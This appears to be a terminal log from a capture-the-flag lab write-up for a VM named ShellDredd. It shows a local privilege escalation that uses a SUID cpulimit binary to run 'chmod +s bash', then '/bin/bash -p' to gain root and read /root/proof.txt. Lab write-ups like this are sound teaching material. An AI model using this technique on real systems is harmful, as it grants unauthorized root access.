 hannah@ShellDredd:/usr/bin$ cpulimit -l 100 -f chmod +s bash
Process 10246 detected
Child process is finished, exiting...
hannah@ShellDredd:/usr/bin$ /bin/bash -p
bash-5.0# id
uid=1000(hannah) gid=1000(hannah) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth),1000(hannah)
bash-5.0# whoami;hostnamectl;cat /root/proof.txt
root
   Static hostname: ShellDredd
         Icon name: computer-vm
           Chassis: vm
        Machine ID: ff4c573f41de47b4b94ea3f22d804da9
           Boot ID: e81acacc722247d1924d819323a21b08
    Virtualization: vmware
  Operating System: Debian GNU/Linux 10 (buster)
            Kernel: Linux 4.19.0-10-amd64
      Architecture: x86-64
4d693c1f8557f71b609434fd4128c6da
bash-5.0#